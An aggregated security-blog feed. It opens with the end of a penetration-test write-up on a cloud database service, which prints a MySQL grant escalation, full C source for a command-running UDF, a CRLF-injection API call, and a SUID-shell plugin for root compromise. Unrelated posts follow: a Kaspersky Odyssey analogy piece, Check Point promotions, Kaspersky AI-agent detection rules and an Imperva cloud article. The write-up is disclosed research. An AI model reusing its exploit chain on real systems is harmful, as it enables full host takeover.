    Password_reuse_history smallint unsigned DEFAULT NULL,
    Password_reuse_time smallint unsigned DEFAULT NULL,
    Password_require_current enum('N','Y') DEFAULT NULL,
    User_attributes json DEFAULT NULL,
    PRIMARY KEY (Host, User)
  ) ENGINE=InnoDB DEFAULT CHARSET=utf8mb3 STATS_PERSISTENT=0;

After the database was restarted and a new user was created, that user automatically received full administrator privileges. Next, we added more privileges:

INSERT INTO mysql.global_grants VALUES ('newadm','%','SYSTEM_VARIABLES_ADMIN','Y');
INSERT INTO mysql.global_grants VALUES ('newadm','%','PERSIST_RO_VARIABLES_ADMIN','Y');
INSERT INTO mysql.global_grants VALUES ('newadm','%','SYSTEM_USER','Y');
FLUSH PRIVILEGES;

Having escalated privileges in the database, we now needed to achieve RCE. We compiled a custom UDF library to run system commands.

#include <stdlib.h>
#include <string.h>
#include <stdio.h>

typedef unsigned long long udf_args_type;

typedef struct {
 unsigned int arg_count;
 unsigned int *arg_type;
 char **args;
 unsigned long *lengths;
 char *maybe_null;
 char **attributes;
 unsigned long *attribute_lengths;
 void *extension;
} UDF_ARGS;

typedef struct {
 char maybe_null;
 unsigned int decimals;
 unsigned long max_length;
 char *ptr;
 char const_item;
 void *extension;
} UDF_INIT;

int sys_eval_init(UDF_INIT *initid, UDF_ARGS *args, char *message) {
 if (args->arg_count != 1) {
     strcpy(message, "sys_eval requires one argument");
     return 1;
 }
 initid->max_length = 65535;
 return 0;
}

void sys_eval_deinit(UDF_INIT *initid) {}

char* sys_eval(UDF_INIT *initid, UDF_ARGS *args, char *result,
            unsigned long *length, char *is_null, char *error) {
 if (!args->args[0]) { *is_null = 1; return NULL; }
 char cmd[65535];
 snprintf(cmd, sizeof(cmd), "%.*s", (int)args->lengths[0], args->args[0]);
 FILE *pipe = popen(cmd, "r");
 if (!pipe) { *is_null = 1; return NULL; }
 static char buf[65535];
 size_t total = 0;
 while (total < sizeof(buf)-1) {
     size_t n = fread(buf+total, 1, sizeof(buf)-1-total, pipe);
     if (n == 0) break;
     total += n;
 }
 pclose(pipe);
 buf[total] = '\0';
 *length = total;
 return buf;
}

RCE was achieved through a CRLF injection into the configuration file through the cloud provider’s API:

curl -s -X PATCH "https://somecloud/api/dbaas/id" \
  -H "Content-Type: application/json" \
  -H "Authorization: Bearer $TOKEN" \
  -d '{"config_parameters":{"default-time-zone":"+00:00\nsecure_file_priv=\nplugin_dir=/var/lib/mysql-files/\ndefault-time-zone=+00:00\n#"}}'

This vector made it possible to inject line breaks and override critical configuration parameters:

default-time-zone="+00:00
secure_file_priv= # removes write restrictions so files can be saved to any directory the MySQL user can access.
plugin_dir=/var/lib/mysql-files/ # sets a trusted directory for loading dynamic libraries.

With the write permissions obtained, a malicious UDF library (shared object) was written to the target directory through the following SQL statement:

SELECT UNHEX('$hex') INTO DUMPFILE '/var/lib/mysql-files/rce.so

We restarted the MySQL database to apply the updated configuration and initialize the registered plug-in:

CREATE FUNCTION sys_eval RETURNS STRING SONAME 'rce.so';

Result of executing id via MySQL UDF

Result of executing id via MySQL UDF

The list of active services was analyzed to identify opportunities for local privilege escalation to root. It turned out that the mysql-watcher.service ran with administrator privileges and periodically launched a Python script that accessed MySQL through the system client. To exploit this, we compiled another plug-in:

#include <stdlib.h>
__attribute__((constructor)) static void init(void) {
  system("cp /bin/bash /tmp/rbash && chmod 4755 /tmp/rbash");
}

We injected the path to the directory containing the malicious library (.so file, plugin_dir parameter) and the authentication plug-in name default-auth=plugname into the [client] section of the /etc/mysql/my.cnf configuration file. The next time the background mysql-watcher.service starts the MySQL client as root, the plug-in described above executes on the server host. This causes a system command to run and creates a copy of the Bash interpreter with the SUID bit set (/tmp/rbash), which completes the chain leading to full host compromise.

Conclusion

The cloud provider’s infrastructure was built on in-house components rather than standard open-source solutions, which created a non-trivial attack surface. The research also identified other vulnerabilities, but they were left out of the report because they were standard. Based on the findings, the vendor was given recommendations for strengthening its security posture. The recommendations covered isolating managed services to remove network visibility between them, enforcing strict AppArmor policies to isolate service processes, and adding monitoring of how potentially vulnerable services are used.

  •  

Cybersecurity in Christopher Nolan’s The Odyssey | Kaspersky official blog

We’ve looked at information-security cases and technologies through the lens of famous movies, popular book series, and even fairy tales more than once before. Next up it’s the turn of Christopher Nolan’s adaptation of The Odyssey (based on the ancient Greek epic poem), which, incidentally, inspired the works of Tolkien, various movies and series in the Star Wars franchise, and much more.

Homer’s Odyssey doesn’t just describe classic plots and archetypes. It also covers key technologies and principles of digital hygiene — albeit in veiled form. The hero’s journey was a risky business — and so, for that matter, is watching The Odyssey itself, but we’ll get to that at the end of this post. For now, let’s see how to safely sail the vast internet Hellenic seas in search of Ithaca.

Administrator Penelope and 108 attackers

Nolan has reshaped the poem’s structure quite a bit, but the film still opens on the island of Ithaca. There, Penelope and Telemachus, the wife and son of Odysseus, king of Ithaca, wait for him to return from the Trojan War. Meanwhile, a mob of 108 suitors is running riot in Odysseus’ house. They’re all courting Penelope and dreaming of the throne, and the whole kingdom is on the brink of collapse.

In essence, this is an attack on digital infrastructure by a group of malicious actors. Penelope, an advanced user with admin rights, does everything she can to block attempts to hack the root account take Odysseus’ place. Her trick: she’s promised to choose a husband only after she finishes weaving a burial shroud for Odysseus’ father, Laertes. By day, she weaves in front of everyone. By night, she unravels everything she’s done: clearly a daily factory reset.

Nolan gives Penelope even more authority than Homer did. This helps highlight the coming-of-age story of Telemachus, who starts out as a beginner user. His storyline is about searching for his father and recognizing him: the ancient Greek version of multi-factor authentication. Following the tradition set by James Joyce, Nolan focuses on the tragedy of Telemachus, who can’t remember Odysseus, since his father last connected to the server left Ithaca so long ago.

Root account Odysseus, Trojan Horse, and Ram VPN

Meanwhile, Odysseus is on the island of the nymph Calypso. She feeds him lotus flowers that make him gradually lose his memory — clearly the classic playbook of ransomware. But in seven years, Calypso never manages to fully encrypt wipe his memory. Odysseus longs for home, and the hapless ransomware operator ends up helping him partly recover the encrypted data remember his story. Odysseus remembers how, after ten years of war outside the walls of Troy, he came up with a cunning scheme that became the basis for all Trojan horses ever since…

The Greeks left a malicious file huge wooden horse on the shore and sailed away. A spy who stayed behind convinced the Trojans that it was a very useful thing an offering to Athena, and they dragged the horse into the city. At night, once the people of Troy had gone into sleep mode, the malicious modules soldiers led by Odysseus hidden inside the horse added themselves to Defender’s exclusions opened the gates. The Greeks returned and captured Troy, then stole data and cryptocurrency burned and looted the city. Only after that did they finally head home.

But the road to Ithaca was long and dangerous. After landing on an unfamiliar island, Odysseus got overconfident. Instead of leaving the suspicious site stocking up and sailing away, he went off to explore the infrastructure, and ended up trapped with his men in the cave of a giant Cyclops, known online as Polyphemus. The Greeks managed to blind the Cyclops, though not without losses, and Odysseus figured out how to get out of the cave: by hiding under the bellies of the rams. The blinded Cyclops felt the rams’ wool but never noticed the Greeks — a textbook example of how a VPN works.

But once he’s out of the cave, Odysseus gets cocky and fires an arrow at Polyphemus. That gives away his real IP address location, and his crew has to flee in a hurry from the furious Cyclops. In the end, the ships are knocked off course and get lost at sea.

Interestingly, unlike in the film, Homer’s poem has a group of OLYMP experts constantly steering the course of events. For example, Odysseus’ ships lost their way because of the interference of Poseidon, OLYMP’s chief expert in maritime technology. As we know from the poem, Odysseus first logged in to Polyphemus’ place as “Nub_Oddy”, but later, in a fit of arrogance, changed his username to “Odysseus_Son_of_Laertes_King_of_Ithaca”. With Odysseus deanonymized, the Cyclops used the Pray messaging app to send Poseidon a voice request to launch targeted attacks on Odysseus’ crew. In Nolan’s version, though, Poseidon doesn’t appear as a character. Instead, he becomes a metaphor for an APT a destructive force of nature.

Expert Circe, APT group Sirena, Scylla, and Charybdis malware

Odysseus’ ships drift across the vast Web seas, and every so often they land on unsafe sites shores. First comes the bay of Lamos, where the giant Laestrygonians launch a DDoS attack, hurling requests rocks at the Greeks and wiping out nearly all of Odysseus’ infrastructure crew. Only he and a small group survive.

Next, the heroes land on the island of a lone cybersecurity professional known as Circe, who puts them through harsh cybersecurity training. She lures Odysseus’ warriors to dinner with a social engineering scheme known as pig butchering and turns them into… yes, you guessed it, pigs. But the protagonist doesn’t fall for her tricks, so Circe agrees to help him and gives his crew their human form back. She also advises Odysseus to run an analysis in an isolated environment descend into Hades’ underworld and find the blind Tiresias, whom the OLYMP experts promoted to threat intelligence analyst gifted with foresight.

Tiresias tells Odysseus that he is the only one with enough cybersecurity knowledge strength to reach Ithaca. But Odysseus is determined to save his crew. He learns that they’ll have to face a very dangerous APT group, the Sirens. They use advanced social engineering (singing) to lure sailors to their doom. So Odysseus orders his men to put in solid protection against voice spam: wax earplugs. The film never lets us hear what the Sirens actually sing. They may well be posing as bank employees, law enforcement, or government officials, but the anti-spam trick keeps the crew safe.

Then far more destructive malware hits the ship: Scylla and Charybdis. From Tiresias’ beginner course in infosec, Odysseus knows that Scylla has six heads, and can hit no more than six users at a time. But dodging her attack means running straight into Charybdis, who will deal critical damage drag the whole ship into a whirlpool. This is the first historical mention of an ethical thought experiment that would later become known as the “trolley problem” — and Odysseus picks Scylla.

Having passed these threats, the remaining crew members land on the island of Thrinacia. That cluster allows initial login with a standard access level for regular users, on one condition: don’t touch the island’s critical resource, the sacred bulls of Helios — chief expert in solar technology. But the warriors ignore Odysseus’ instructions, break the rule, and use that resource to mine food. This triggers a defense system built by OLYMP’s leader, nicknamed Zeus, which permanently blocks strikes down the ship and Odysseus’ crew. Odysseus himself barely survives and reaches Calypso’s island.

Return of root

Once his memory is back, Odysseus builds a raft and charts a course, thanks to Calypso. Athena, the wisest of the OLYMP experts, helps him reach the shores of Ithaca against all odds. He then slips into the city disguised as a beggar.

There, Odysseus passes several steps of multi-factor authentication:

  • His old dog Argus sees his master, wags his tail, and dies.
  • Telemachus sees this and realizes the poor wanderer is his father.
  • His elderly nurse Eurycleia recognizes the man she raised by a unique code the scar on his leg.

But that isn’t enough to restore his root access. So with Telemachus’ help, Odysseus has to enter the palace using the account of one of his former companions, where he meets the administrator, Penelope. Nolan added an important twist here. At this moment, Odysseus regrets creating the first Trojan, which destroyed the infrastructure of an entire city. He also realizes that the malicious suitors’ constant attempts to guess the root password put Ithaca’s infrastructure at risk of the same decline.

Penelope begins to guess who is standing in front of her from his digital footprint indirect signs. She then sets a condition for the would-be root account owners her suitors: she’ll marry the one who can shoot an arrow through the rings of 12 axes with Odysseus’ bow. The bow is essentially a passkey with biometrics, which nobody knew how to fake back in those ancient times. So the bad actors fail one after another. Only Odysseus draws the bowstring and sends an arrow through every axe’s ring. Thanks to the successful biometric authentication, everyone accepts him as the true root king of Ithaca.

The rest is simple: the malware villains are neutralized, the kingdom is saved, and peace and information security return to Ithaca.

Why watching The Odyssey can be dangerous

In the window between the movie stopping being shown in cinemas and its release on digital media, our experts discovered a new multi-stage malicious campaign that had been running since mid-August. Malicious actors are spreading a previously unknown piece of malware called MovieReaper through compromised torrent trackers. They disguise it as downloads of popular movies — first and foremost The Odyssey, one of the biggest premieres of the summer. Scammers use this irresistible bait to make people more likely to download their file. The malware itself is as treacherous as the Sirens. It can hide from detection, give attackers remote access to the victim’s device, and deploy extra modules to stay in the system even after it’s removed. Read the full technical breakdown of MovieReaper on our expert blog, Securelist. Victims of this attack have been found all over the world. This is one more reminder of how important it is to be careful online — especially when downloading files.

Practical lessons from The Odyssey

So what can we learn from the story of the cunning king of Ithaca?

  • A good offense isn’t the best defense. Instead of developing software to attack other users, focus on your own information security.
  • Keep an eye on your personal data. It can fall into the hands of bad actors, which can lead to targeted attacks.
  • Set up multi-factor authentication. It lowers the risk of being hacked, and helps you regain access to your accounts safely.
  • Set up reliable protection (and don’t ignore it), because you should beware Greeks bearing gifts!

We love watching movies and breaking them down from a cybersecurity perspective. Read our other top reviews and analyses:


  •  

Budgets Are Stalling Firewall Deals. Here’s How Partners Can Get Them Moving Again

Firewall-as-a-Subscription

Every partner knows this conversation. A customer agrees their firewalls need replacing. Their teams are using AI tools, they are connecting more systems, and the threats are moving faster than their hardware was built for. They want to upgrade. Then the quote goes into the capital approval process, and the deal goes quiet. This year, that conversation is happening more often. Today we launched Firewall-as-a-Subscription to help partners get those deals moving again. Why deals are stalling Inflation and rising interest rates are increasing borrowing costs and shrinking capital budgets, and security is feeling the pressure. According to the IANS […]

The post Budgets Are Stalling Firewall Deals. Here’s How Partners Can Get Them Moving Again appeared first on Check Point Blog.

  •  

Rising Borrowing Costs Shouldn’t Delay Your Security: Meet Firewall-as-a-Subscription

Check Point’s Firewall-as-a-Subscription Puts Advanced AI-Era Protection Within Reach of Every Organization Attacks don’t wait for budget approval. But firewall purchases often do, and that wait is getting longer. Rising interest rates have made borrowing more expensive. For a midsize company, a single rate rise can cost the equivalent of a branch office firewall. A large hardware purchase now means a harder conversation with finance and a longer approval cycle. Meanwhile, the old firewall stays in place; the network grows, and so does the risk. Security is urgent. The way organizations pay for it isn’t keeping pace. Check Point Firewall-as-a-Subscription […]

The post Rising Borrowing Costs Shouldn’t Delay Your Security: Meet Firewall-as-a-Subscription appeared first on Check Point Blog.

  •  

Deploying AI agents securely: how Kaspersky products mitigate AI threats

Introduction

AI agents and associated tooling are becoming increasingly common in corporate infrastructure. Agents can perform a range of actions with the user’s privileges, such as accessing data, running commands, and interacting with external services. This creates new security risks, especially when these tools are used without the security team’s oversight or well-designed policies.

Detecting, tracking, and controlling AI agents is becoming one of the most pressing tasks for security teams today. We closely follow technological developments and continuously update our solutions to respond to new threats in a timely manner amid a rapidly changing technology landscape. This post describes new expertise built into Kaspersky products that helps counter the threats posed by the proliferation of AI agents. We approach this problem from several angles.

First, you need to thoroughly understand the threat you are dealing with. To this end, we added profiles to the Kaspersky Threat Intelligence Portal that describe various AI agents and how attackers exploit them. At their core, AI agents are programs (processes) that run in the operating system on endpoints and can also launch other processes. This means that Endpoint Detection and Response solutions are among the key endpoint controls for this threat. These solutions detect the presence and launch of AI agents, track their activity, and identify potentially dangerous behavior. When needed, they also take action, such as stopping a suspicious process, blocking the activity, or isolating the host, to reduce the likelihood of an incident escalating. For this purpose, we developed specially adapted detection rules.

You can use Kaspersky Endpoint Security, now also available as Kaspersky Next, to control and restrict the launch of AI agents. This solution uses two components to detect AI agents and control how they are used. Application Control categorizes the application processes launched on endpoints, and Web Control manages access to specific categories of web resources for users on endpoints.

Finally, even harmless AI agents can contain malicious instructions (skills), such as those downloaded from unsafe external sources. Kaspersky Scan Engine analyzes installed applications to detect these threats and also checks LLM files for malicious code. Let’s take a closer look at these solutions and technologies.

Popular AI applications and services in organizations

Tools from Anthropic and OpenAI take the top spots in the September 2026 ranking of AI agents by popularity among Kaspersky users. This list is based on telemetry from Kaspersky solutions. It shows the number of users who had the relevant AI vendors’ products installed at the time of the study.

# AI product
1 Claude
2 Claude Code
3 Codex
4 OpenCode
5 Zed
6 Wispr Flow
7 LM Studio
8 ZCode
9 Chatbox
10 Cherry Studio

The data shows that agentic systems, especially AI agents for software development, are the most popular AI applications. The TOP 10 also includes an application for running large language models locally (LM Studio) and a voice note-taking app (Wispr Flow).

According to open sources, these are the most widely used AI services in 2026:

# AI service
1 ChatGPT
2 Google Gemini
3 Claude
4 Grammarly
5 DeepSeek

While analyzing the most popular and widely used apps, our experts also noticed a sharp rise in vulnerable versions of AI-related software and services. From 2025 to date, more than 2500 vulnerabilities have been published:

Number of published vulnerabilities in LLMs, AI tools, and plugins with similar functionality, 2025–2026 (download)

* Data for previous quarters was updated and may differ slightly from previously published data.

Application Control and Web Control

To enforce the organization’s security policy for AI agents and other AI applications on the corporate network, Kaspersky products offer application control based on KL categories. These categories classify installed software and give you granular control over which approved applications can run in the organization.

Application Control analyzes the processes launched on endpoints, tracking which AI agents are running in corporate systems at any given moment, on which hosts, and under which accounts. Application Control also shows how long a given program has been in use.

This makes it easier for the Kaspersky Security Center (KSC) administrator to control applications. Administrators can use KL categories to allow or block AI agents inside the company for specific groups of employees.

Here is what this functionality looks like to KSC administrators:

KL categories available when configuring Application Control

KL categories available when configuring Application Control

For details on how to configure Application Control in KSC, follow this link.

In Kaspersky Endpoint Security (KES), Application Control can operate in two modes:

  • Denylist. In this mode, Application Control lets users run any applications except those blocked by Application Control rules. This is the default mode.
  • Allowlist. In this mode, Application Control blocks users from running any applications except those explicitly allowed by Application Control rules.

Below are the steps to configure Application Control to block AI tools.

Configuring Application Control for the AI Tools category in KES

Configuring Application Control for the AI Tools category in KES

With this setup, when a user tries to launch an AI agent, they get a notification and the agent doesn’t start.

KES notification about an attempt to launch an AI agent

KES notification about an attempt to launch an AI agent

For more on how to configure Application Control in KES, follow this link. Our public portal also lets you explore information on KL categories and the applications that fall under them, in particular details on how AI agents are categorized and how popular they are.

AI Tools KL category

AI Tools KL category

The View applications drop-down list shows products for a specific vendor.

Similarly, Web Control lets you manage user access to web resources. If a user tries to open a denylisted website, KES blocks access and shows a warning.

KES notification about an attempt to access a prohibited web resource

KES notification about an attempt to access a prohibited web resource

When configuring access, the administrator can block websites that provide AI as a service.

Website categories

Website categories

For more on configuring Web Control, follow this link. The help portal also provides information on website categories that can be assigned to resources to configure access control.

Kaspersky Endpoint Detection and Response

To an EDR solution, an AI agent is a regular process. It has its own executable, a tree of child processes, and network communications, all of which need to be monitored for suspicious activity. An attacker can use an AI agent as an automation tool. An AI agent installed as a legitimate user tool can also be leveraged in a ClickFix attack, where it executes a malicious instruction received from an untrusted source, such as a document, web page, or email. That said, unsafe actions by an agent do not always indicate an attack. There may be no malicious intent in the chain at all. An incident can result from what looks like an ordinary instruction from a user who doesn’t fully understand the consequences of having it executed. The mere fact that an agent was launched does not reveal whether it is being used in an attack. That is why Kaspersky EDR (KEDR) uses both conventional behavioral rules and rules written and adapted to detect AI tools. The latter identify risky agent actions and settings, and help determine which AI tool was involved in suspicious activity.

Conventional KEDR rules detect the vast majority of familiar malicious techniques, including when performed by an AI agent. A suspicious PowerShell launch, persistence via Task Scheduler, or an attempt to steal credentials leaves clear, identifiable traces. These traces look the same no matter what initiated the actions. The rules analyze launch parameters, process relationships, affected files, network activity, and other telemetry events.

For example, in a recent Armored Likho campaign, we found signs that AI had been used to create loader and dropper samples, which were later compiled with NSIS (Nullsoft Scriptable Install System). The key telltale artifacts were icons in the scripts and excessive comments on every function, which is uncharacteristic of human-written code. In addition, the group continues to generate new modules for its BusySnake Stealer and BusySnake RAT samples. For example, the attackers used AI to develop a module that runs multiple checks for virtual environment artifacts and calculates a score. Depending on the score, the sample either runs or exits with code 0. Even though the initial access samples, payloads, and their modules were AI-generated, the commands they execute via rundll32 and PowerShell are detected by the shell_creation_by_rundll32 and suspicious_powershell_cmd_or_script_spawning rules.

So, for detecting an attack like this, it is not important who wrote the loader, the payload, or its modules: they are given away by the commands they execute, process relationships, and other traces of activity in the system. AI can be involved both in preparing the code and in carrying out the attack directly on the device.

In the latter case, the attacker uses the agent to carry out their tasks and lets it choose and run the required commands within the privileges it has. For effective protection, it is critical to link suspicious actions back to the AI tool and the conditions under which it operates. In KEDR, several specialized rules handle this task.

We have created separate rules for popular AI agents, ai_agent_*_access_to_sensitive_file_**, where * is the tool name and ** is the operating system. They generate alerts when an agent accesses files that contain credentials, tokens, or keys.

The ai_agent_dangerous_execution_mode rule detects agents launched with auto-approval of all actions (so-called YOLO mode) or with the sandbox disabled. These settings do not indicate an attack on their own, but they let the agent perform dangerous actions without user confirmation.

ai_agent_dangerous_execution_mode

The suspicious_mcp_server_artifact rule triggers when MCP server scripts are created or modified in hidden, temporary, or cache directories. Attackers can place an MCP server in these locations to quietly connect it to the agent: through the MCP server, they can pass instructions to the agent, call third-party tools, and access the user’s data.

suspicious_mcp_server_artifact

The llm_api_access_by_unusual_apps rule generates an alert when an application on Windows, Linux, or macOS connects to the API of a known external LLM service, unless this activity falls under predefined exclusions. This helps spot model access by applications that do not normally behave this way.

llm_api_access_by_unusual_apps

Some Kaspersky EDR rules tag events for investigation but do not generate alerts. For example, the ai_agent_**_execution rules flag launches of known agents on Windows, Linux, and macOS. The local_ai_model_artifact rule records the creation or modification of AI model files in typical application, runtime, and cache directories. These events reveal AI tools on the device, including tools that run on local models and never call an external API.

local_ai_model_artifact

Kaspersky Threat Intelligence Portal

AI agent profiles

The Kaspersky Threat Intelligence Portal offers a large number of software profiles, including profiles of AI agents. You can sort them by the ai_ prefix:

AI agent profiles on Kaspersky TIP

AI agent profiles on Kaspersky TIP

The profile of an AI agent such as Claude Desktop includes a detailed description of the software, the privilege level required to run it, supported platforms, and threat actor groups known to use it. It also lists tactics and techniques mapped to the MITRE ATT&CK framework, with descriptions of the procedures the tool can be used for.

Claude profile on Kaspersky TIP

Claude profile on Kaspersky TIP

The description also lists ways to detect the software through standard system auditing mechanisms:

  • Windows: events from standard audit logs and Sysmon events
  • Linux: syscall audit events and Sysmon events
  • Network auditing: a set of protocols and the traffic generated by the software

The detection section lists the main artifacts the software leaves in the system: command lines, possible launch parameters, names of the services and scheduled tasks it creates, and the key network artifacts.

Detection section in the Claude profile

Detection section in the Claude profile

Hunt Hub

In December 2025, the Kaspersky Threat Intelligence Portal added Hunt Hub (HH), a repository of detection rules. This is a unique Kaspersky project, and we developed it in response to growing market demand.

This functionality is available in the Threat Landscape section of the portal. It gives analysts access to detection rules: their descriptions and their mapping to MITRE ATT&CK tactics and techniques, as well as to the associated cybercriminal groups.

In the Hunt Hub section, customers can explore the detection logic of EDR, NDR, and NGFW products, including the logic for detecting AI agents.

Rules in the Hunt Hub repository

Rules in the Hunt Hub repository

The rule card provides:

  • Detailed description
  • Rule’s severity level, confidence level, and alert format
  • Detection tips
  • Description of possible false positives
  • Platforms the rule can run on
  • Tactics, techniques, and sub-techniques covered by the rule
  • Groups that use the technique covered by the rule
  • Detection logic that shows what exactly triggers the rule
Detection rule card in Hunt Hub

Detection rule card in Hunt Hub

Kaspersky Scan Engine

Skills are a key component of the AI agent ecosystem. They’re prewritten sets of natural-language instructions that extend agent functionality. We previously covered the risks that malicious skills pose to agent users. A skill can require the usage of additional programs and services, come with helper scripts (for example, written in Python), or contain a malicious command embedded right in the instruction text. This means that adding skills to an originally harmless AI agent opens up several new ways for malicious code to enter the system. To prevent this, any skills obtained from external sources must be scanned. Kaspersky Scan Engine is well suited for this task. This is a cyberthreat detection and response solution that seamlessly integrates with various applications. It can detect malicious code in agent skills, associated scripts, and in files generated by running agents.

Detection of a malicious agent skill in Kaspersky Scan Engine

Detection of a malicious agent skill in Kaspersky Scan Engine


Trained LLMs come in many formats. Some of them (PTH, PT, PKL, KERS, and others) also store parameters and weights (training datasets). These files can also contain malicious code, so it’s critical to scan them before running and using them. Kaspersky Scan Engine scans potentially dangerous LLM formats for infected data. It can deserialize and analyze models to detect malicious code regardless of model size.
Detection of an LLM with malicious code in Kaspersky Scan Engine

Detection of an LLM with malicious code in Kaspersky Scan Engine

Conclusion

AI agents are rapidly making their way into corporate environments: they help employees work faster and take on a wide range of tasks, but they also open up new opportunities for attackers. To take advantage of this technology without compromising security, organizations need to build multi-layered protection and minimize risks. A range of Kaspersky solutions can help with this:

  • Kaspersky TIP keeps you up to date on current scenarios in which attackers use AI agents, and its Hunt Hub section provides rules for detecting suspicious AI agent activity.
  • Kaspersky EDR detects AI agents in the infrastructure and monitors their activity on endpoints. If it detects potentially dangerous actions, the product can log the event, notify the SOC, and take response actions, such as stopping the process or isolating the host.
  • Application Control in Kaspersky products can fully restrict the use of AI agents within the company by using application categorization. The Web Control component can restrict access to AIaaS web resources.
  • Kaspersky Scan Engine can be integrated into various company processes to detect malicious code in any files, including AI agent skills and LLMs.

When companies combine the tools described above in a comprehensive approach, they can adopt AI agents in an informed way: with an understanding of the associated risks and effective means of minimizing them.

  •  

Three Lessons Cloud Customers Have Taught Us About Multi-Cloud Security

Cloud has transformed how organizations build, deploy, and scale applications. It has also changed what they expect from security.

Through our work with AWS, Google Cloud, and other hyperscaler partners, we’ve had the opportunity to learn from organizations operating some of the most modern and complex cloud environments. While every organization takes a different approach to cloud adoption, customers consistently highlight a common set of expectations that are shaping the future of cloud security. That work took two significant steps this year with the launch of Imperva for Google Cloud in April and Imperva for AWS in August, both designed to keep traffic inside the cloud provider’s own network while it is inspected.

To explore those expectations further, I spoke with Eyal Cohen, Manager of Product Management for Application Security, whose team works closely with our hyperscaler partners and customers.

“The biggest thing we’ve learned is that customers don’t think in terms of security products anymore. They think about how security fits into the way they build and operate in the cloud. If security creates friction, they’ll look for another way.”

Eyal Cohen, Manager of Product Management, Application Security

Working closely with hyperscale cloud providers isn’t just about expanding routes to market or supporting new deployment models. It provides valuable insights into how cloud teams operate, the challenges they face, and what they expect from the technologies they rely on every day.

Three of those expectations come up in nearly every conversation.

Lesson 1: Customers expect consistent security outcomes, regardless of where applications run

For years, security strategies often assumed that consistency came from standardization. If environments looked the same, security would be easier to manage. Modern cloud organizations have shown that assumption no longer holds.

Applications now run across different cloud providers, environments, private infrastructure, and on-premises systems. These choices are usually deliberate. Different teams, applications, and business requirements demand different architectures. Customers are not looking for identical environments. They are looking for confidence that security outcomes remain consistent across them.

Multi-cloud security is the practice of applying one set of policies, controls and visibility to applications spread across two or more cloud providers and, for most organizations, across hybrid cloud and on-premises infrastructure as well. The infrastructure is plural by design; the security outcome has to be singular.

The question is no longer whether every workload runs on the same platform. The question is whether organizations can achieve the same level of visibility, governance, protection, and risk management regardless of where workloads reside.

This expectation spans the entire organization. CISOs need a consistent view of risk across the business. Cloud architects need the flexibility to support different technology choices without creating fragmented security models. AppSec and SecOps teams need consistent policies, controls, and visibility across environments. DevOps teams need security that follows applications without introducing new processes every time infrastructure changes.

One of the clearest lessons we’ve learned from cloud customers is that architectural diversity is becoming normal. What matters is not where applications run, but whether organizations can deliver consistent security outcomes wherever they run. The infrastructure may vary. The security outcome should not.

This is the principle behind how Imperva builds for hyperscaler environments. The same Web Application Firewall, API Security and Advanced Bot Protection run from one platform across public cloud, private cloud, hybrid and on-premises environments. Imperva for AWS deploys inline with Amazon CloudFront in minutes, inspecting traffic inside AWS before it reaches origins such as an Application Load Balancer or EC2, with no architectural changes. Imperva for Google Cloud integrates directly with Google Cloud Load Balancers through Service Traffic Extension, with no DNS changes, SSL reconfigurations or routing modifications. One policy set and one console, whichever cloud the application runs in.

Lesson 2: Customers expect security to fit the way they already work

Security initiatives often struggle for a simple reason: they ask engineering and operations teams to change how they work. Modern cloud teams already use Kubernetes, Infrastructure-as-Code, CI/CD pipelines, cloud-native services, and automated workflows. If adopting a security solution means redesigning an application, disrupting a pipeline, or introducing a parallel set of manual processes, consistent adoption becomes much harder. It is the same disconnect we described in Securing Applications Anywhere: Breaking Down the Wall of Confusion.

The impact spreads across the organization: architects get more complexity, DevOps teams face disruption to established processes, and AppSec and SecOps teams gain another tool and workflow to manage. CISOs may invest in a capability that is never adopted broadly enough to deliver the intended reduction in risk.

Security cannot sit outside the cloud operating model. It must integrate with the architectures, services, and workflows customers already use. That applies to deployment as much as day-to-day operation. Infrastructure-as-Code and automation are now standard practices for many cloud teams. Security must become part of those repeatable processes rather than depend on separate, manual tasks.

The strongest security does not force teams to choose between protection and operational efficiency. It makes protection part of how they already work.

That is why Imperva treats automation as a first-class deployment path rather than an afterthought. Imperva’s Terraform provider lets teams define Cloud WAF protection as code alongside the rest of their infrastructure. Imperva for Google Cloud is API-first and integrates with Terraform and existing DevOps workflows. And Imperva Elastic WAF deploys on Kubernetes, so protection ships inside the CI/CD pipeline rather than around it.

Lesson 3: Customers expect security to be easy to adopt, operate, and scale

Effective protection remains fundamental, but customers increasingly evaluate security across the entire lifecycle: how easily it can be evaluated, purchased, deployed, operated and scaled as requirements evolve.

Every stakeholder experiences that friction differently. CISOs need confidence that security investments will be adopted broadly enough to deliver meaningful risk reduction. Cloud architects need solutions that integrate cleanly with existing environments rather than creating new technology silos. DevOps teams want deployment models that align with automation, Infrastructure-as-Code, and existing delivery pipelines. AppSec and SecOps teams need strong protection without adding significant operational overhead.

Cloud marketplaces are one example of how customer expectations are changing. They can simplify procurement and help align security investments with existing cloud commitments. However, customers increasingly expect simplicity across the entire journey, from evaluation and deployment through day-to-day operations and long-term scale.

Imperva for AWS is available on AWS Marketplace as a SaaS offering with pay-as-you-go pricing, and Imperva for Google Cloud is available through Google Cloud Marketplace, so both can be procured alongside existing cloud commitments. Each deploys in minutes without architectural changes and is managed from the same console as every other Imperva-protected application. That is what turns “easy to adopt, operate and scale” from a slogan into a deployment plan.

The same principle applies at every stage. Security that is difficult to evaluate, deploy, operate, or scale will struggle to gain traction, regardless of its technical capabilities. The solutions most likely to succeed are the ones that fit naturally into how organizations already work.

When friction prevents security from being adopted consistently, it becomes more than an operational challenge. It becomes a security challenge.

Looking ahead

The most important lesson from working with cloud customers hasn’t been about any individual product, feature, or integration. It’s been understanding how expectations are evolving.

Modern cloud organizations expect consistent security outcomes regardless of where applications run. They expect security to fit naturally into the architectures and operating models they’ve already built. And they increasingly expect experiences that make security easy to adopt, operate, and scale.

As cloud environments continue to evolve, our focus is on helping customers maintain consistent security outcomes without limiting how or where they choose to build. Security should adapt to the realities of modern cloud operations, not require organizations to adapt to security.

That means helping customers protect applications across diverse environments, integrate security into existing workflows, and reduce the friction that can slow adoption and innovation.

The lesson isn’t that every organization should follow the same cloud strategy. It’s that regardless of the platforms, architectures, or operating models they choose, security should help them achieve the outcomes they need with the flexibility they expect.

“The cloud journey is still evolving, and so is security. By working closely with leading cloud providers and listening to the organizations using them every day, we’re continually learning what it takes to deliver security that supports innovation rather than standing in its way.”

– Eyal Cohen

Find out more about Imperva for Google Cloud and Imperva for AWS. Read the launch announcements: Thales Introduces Imperva for Google Cloud and Thales Launches Imperva for AWS. Running on Azure, in a private cloud or on-premises? The same protection is available through Imperva Web Application Firewall.

Multi-Cloud Security FAQ

What is multi-cloud security?

